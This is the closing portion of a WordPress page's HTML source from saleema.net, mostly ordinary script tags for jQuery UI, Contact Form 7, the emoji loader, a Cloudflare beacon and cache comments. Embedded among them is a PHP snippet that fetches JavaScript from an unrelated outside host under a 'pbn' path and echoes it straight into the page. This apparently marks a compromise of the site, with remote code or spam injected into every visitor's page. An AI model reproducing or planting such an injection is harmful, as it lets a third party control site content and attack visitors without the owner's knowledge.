{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 35/134 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: saleema.net @ 2026-01-25 16:50:39 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 25 Jan 2026 09:50:39 GMT -->
